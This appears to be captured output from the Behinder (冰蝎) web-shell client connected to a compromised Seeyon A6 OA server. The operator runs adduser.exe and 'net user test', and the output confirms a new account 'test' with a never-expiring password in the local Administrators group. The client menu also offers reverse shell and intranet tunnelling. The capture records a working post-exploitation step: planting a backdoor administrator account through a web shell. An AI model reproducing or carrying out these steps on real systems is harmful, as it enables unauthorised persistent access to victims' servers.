 URL:
已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
E:\Seeyon\A6\ApacheJetspeed\bin >adduser.exe
[+] 添加用户成功
[+] 添加用户组成功
E:\Seeyon\A6\ApacheJetspeed\bin >net user test
用户名 test
全名 test
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2021/1/16 23:13:37
密码到期 从不
密码可更改 2021/1/16 23:13:37
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators
全局组成员 *None
命令成功完成。
[+]命令执行成功。
冰蝎 v3.0 Beta 6 By rebeyond